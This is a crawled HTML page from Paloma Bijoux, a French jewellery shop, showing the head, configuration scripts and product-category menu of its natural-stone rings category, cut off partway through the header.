

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.palomabijoux.com/30-pierres
body_size: 15265
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Paloma Bijoux - Collection de Bagues en Pierres Naturelles</title>
  <meta name="description" content="Retrouvez notre collection de bagues en pierres naturelles tendances en acier chirurgical 316L">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.palomabijoux.com/30-pierres">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.palomabijoux.com/img/favicon.ico?1589732210">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.palomabijoux.com/img/favicon.ico?1589732210">


  

    <link rel="stylesheet" href="https://www.palomabijoux.com/themes/at_oreo/assets/cache/theme-6f9a5b255.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_OREO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_token = "c3ed42e8e86257f432cfac95d395fded";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/www.palomabijoux.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.palomabijoux.com\/mon-compte";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.palomabijoux.com\/30-pierres","meta":{"title":"Paloma Bijoux - Collection de Bagues en Pierres Naturelles","description":"Retrouvez notre collection de bagues en pierres naturelles tendances en acier chirurgical 316L","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-30":true,"category-Pierres":true,"category-id-parent-13":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Paloma Bijoux","logo":"https:\/\/www.palomabijoux.com\/img\/paloma-bijoux-logo-1589732210.jpg","stores_icon":"https:\/\/www.palomabijoux.com\/img\/logo_stores.png","favicon":"https:\/\/www.palomabijoux.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.palomabijoux.com\/","current_url":"https:\/\/www.palomabijoux.com\/30-pierres","shop_domain_url":"https:\/\/www.palomabijoux.com","img_ps_url":"https:\/\/www.palomabijoux.com\/img\/","img_cat_url":"https:\/\/www.palomabijoux.com\/img\/c\/","img_lang_url":"https:\/\/www.palomabijoux.com\/img\/l\/","img_prod_url":"https:\/\/www.palomabijoux.com\/img\/p\/","img_manu_url":"https:\/\/www.palomabijoux.com\/img\/m\/","img_sup_url":"https:\/\/www.palomabijoux.com\/img\/su\/","img_ship_url":"https:\/\/www.palomabijoux.com\/img\/s\/","img_store_url":"https:\/\/www.palomabijoux.com\/img\/st\/","img_col_url":"https:\/\/www.palomabijoux.com\/img\/co\/","img_url":"https:\/\/www.palomabijoux.com\/themes\/at_oreo\/assets\/img\/","css_url":"https:\/\/www.palomabijoux.com\/themes\/at_oreo\/assets\/css\/","js_url":"https:\/\/www.palomabijoux.com\/themes\/at_oreo\/assets\/js\/","pic_url":"https:\/\/www.palomabijoux.com\/upload\/","pages":{"address":"https:\/\/www.palomabijoux.com\/adresse","addresses":"https:\/\/www.palomabijoux.com\/adresses","authentication":"https:\/\/www.palomabijoux.com\/connexion","cart":"https:\/\/www.palomabijoux.com\/panier","category":"https:\/\/www.palomabijoux.com\/index.php?controller=category","cms":"https:\/\/www.palomabijoux.com\/index.php?controller=cms","contact":"https:\/\/www.palomabijoux.com\/nous-contacter","discount":"https:\/\/www.palomabijoux.com\/reduction","guest_tracking":"https:\/\/www.palomabijoux.com\/suivi-commande-invite","history":"https:\/\/www.palomabijoux.com\/historique-commandes","identity":"https:\/\/www.palomabijoux.com\/identite","index":"https:\/\/www.palomabijoux.com\/","my_account":"https:\/\/www.palomabijoux.com\/mon-compte","order_confirmation":"https:\/\/www.palomabijoux.com\/confirmation-commande","order_detail":"https:\/\/www.palomabijoux.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.palomabijoux.com\/suivi-commande","order":"https:\/\/www.palomabijoux.com\/commande","order_return":"https:\/\/www.palomabijoux.com\/index.php?controller=order-return","order_slip":"https:\/\/www.palomabijoux.com\/avoirs","pagenotfound":"https:\/\/www.palomabijoux.com\/page-introuvable","password":"https:\/\/www.palomabijoux.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.palomabijoux.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.palomabijoux.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.palomabijoux.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.palomabijoux.com\/promotions","product":"https:\/\/www.palomabijoux.com\/index.php?controller=product","search":"https:\/\/www.palomabijoux.com\/recherche","sitemap":"https:\/\/www.palomabijoux.com\/plan du site","stores":"https:\/\/www.palomabijoux.com\/magasins","supplier":"https:\/\/www.palomabijoux.com\/fournisseur","register":"https:\/\/www.palomabijoux.com\/connexion?create_account=1","order_login":"https:\/\/www.palomabijoux.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_oreo\/assets\/","actions":{"logout":"https:\/\/www.palomabijoux.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-home_default.jpg","width":592,"height":740},"large_default":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1250}},"small":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.palomabijoux.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1250},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.palomabijoux.com\/"},{"title":"Bagues","url":"https:\/\/www.palomabijoux.com\/13-bagues"},{"title":"Pierres","url":"https:\/\/www.palomabijoux.com\/30-pierres"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769473889,"static_token":"c3ed42e8e86257f432cfac95d395fded","token":"19dfe551d7bb3a2db5137b526e255b75","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.palomabijoux.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 0;
        var slider_width = "300";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-111135346-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-111135346-1',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.palomabijoux.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 592,
        homeheight: 740,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-30 category-pierres category-id-parent-13 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-headerh6 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo">    <a href="https://www.palomabijoux.com/">        <img class="img-fluid" src="https://www.palomabijoux.com/img/paloma-bijoux-logo-1589732210.jpg" alt="Paloma Bijoux logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-3 col-xs-3 col-sp-3 col-logo menu-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1538298163" class="ApMegamenu">
				<nav data-megamenu-id="1538298163" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-1538298163">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1538298163"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item icon-new parent dropdown aligned-fullwidth  " ><a href="https://www.palomabijoux.com/2-accueil" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Boutique</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1589876905">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/10-gravures" title="Gravures" class="img">
                            Gravures 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/16-colliers" title="Colliers" class="img">
                                Colliers 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/17-bagues-breloques" title="Bagues breloques" class="img">
                                Bagues breloques 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/18-bracelets" title="Bracelets" class="img">
                                Bracelets 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/19-joncs" title="Joncs" class="img">
                                Joncs 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1537166635">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/11-colliers" title="Colliers" class="img">
                            Colliers 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/46-chaines" title="chaînes" class="img">
                                chaînes 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/20-courts" title="Courts" class="img">
                                Courts 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/45-multirangs" title="Multirangs" class="img">
                                Multirangs 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/22-pierres-" title="Pierres" class="img">
                                Pierres 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/21-sautoirs" title="Sautoirs" class="img">
                                Sautoirs 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/37-pendentifs" title="Pendentifs" class="img">
                                Pendentifs 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1589875118">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/12-bracelets" title="Bracelets" class="img">
                            Bracelets 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/57-acier" title="Acier" class="img">
                                Acier 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/50-bouddhistes" title="Bouddhistes" class="img">
                                Bouddhistes 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/51-corne" title="Corne" class="img">
                                Corne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/55-nepalais" title="Népalais" class="img">
                                Népalais 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/58-cristal" title="Cristal" class="img">
                                Cristal 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/59-boules" title="Boules" class="img">
                                Boules 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/60-jonc-manchette" title="Jonc &amp; manchette" class="img">
                                Jonc &amp; manchette 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1589875300">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/13-bagues" title="Bagues" class="img">
                            Bagues 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/29-fines" title="Fines" class="img">
                                Fines 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/48-larges" title="Larges" class="img">
                                Larges 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/47-multirangs" title="multirangs" class="img">
                                multirangs 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/30-pierres" title="Pierres" class="img">
                                Pierres 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1589875407">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/14-boucles" title="Boucles" class="img">
                            Boucles 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/56-corne" title="Corne" class="img">
                                Corne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/35-creoles" title="Créoles" class="img">
                                Créoles 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/49-boucles-pendantes" title="Pendantes" class="img">
                                Pendantes 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/33-pierres-" title="Pierres" class="img">
                                Pierres 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/32-puces" title="Puces" class="img">
                                Puces 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1710240757">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.palomabijoux.com/52-accessoires" title="Accessoires" class="img">
                            Accessoires 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/53-bijoux-de-telephone" title="Bijoux de téléphone" class="img">
                                Bijoux de téléphone 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://www.palomabijoux.com/54-pinces-a-cheveux" title="Pinces à cheveux" class="img">
                                Pinces à cheveux 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1537166591">
                    Cate 1
                </option>
                            <option value="1537166635">
                    Cate 2
                </option>
                            <option value="1537169090">
                    Product new
                </option>
                            <option value="1537873429">
                    Product Page Styles
                </option>
                            <option value="1537873592">
                    Product Category
                </option>
                            <option value="1538044008">
                    ShortCode
                </option>
                            <option value="1538044309">
                    Product Types
                </option>
                            <option value="1538905711">
                    HTML widget
                </option>
                            <option value="1561359492">
                    category list
                </option>
                            <option value="1589875118">
                    Cate3
                </option>
                            <option value="1589875300">
                    Cate4
                </option>
                            <option value="1589875407">
                    Cate5
                </option>
                            <option value="1589875474">
                    Cate6
                </option>
                            <option value="1589876905">
                    Gravure
                </option>
                            <option value="1710239929">
                    Product Layout 1
                </option>
                            <option value="1710239930">
                    Product Layout 2
                </option>
                            <option value="1710239931">
                    Product Layout 3
                </option>
                            <option value="1710239932">
                    Product Layout 4
                </option>
                            <option value="1710239933">
                    Product Layout 5
                </option>
                            <option value="1710239934">
                    Product Layout 6
                </option>
                            <option value="1710239935">
                    Product Layout 7
                </option>
                            <option value="1710240757">
                    Accessoires
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.palomabijoux.com/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Nouveautés</span></a></li><li class="nav-item   " ><a href="https://www.palomabijoux.com/content/4-a-propos" target="_self" class="nav-link has-category"><span class="menu-title">À Propos</span></a></li><li class="nav-item   " ><a href="https://www.palomabijoux.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '1538298163';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-5 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.palomabijoux.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i>
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 279 279" style="enable-background:new 0 0 279 279;" xml:space="preserve"><path d="M222.333,66H179.5V39.67C179.5,17.521,161.812,0,139.663,0h-0.66C116.854,0,98.5,17.521,98.5,39.67V66H57.333c-4.142,0-7.833,3.358-7.833,7.5v198c0,4.142,3.691,7.5,7.833,7.5h165c4.142,0,7.167-3.358,7.167-7.5v-198C229.5,69.358,226.475,66,222.333,66z M113.5,39.67c0-13.879,11.624-24.67,25.503-24.67h0.66c13.879,0,24.837,10.791,24.837,24.67V66h-51V39.67z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
        </i>
                <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i>
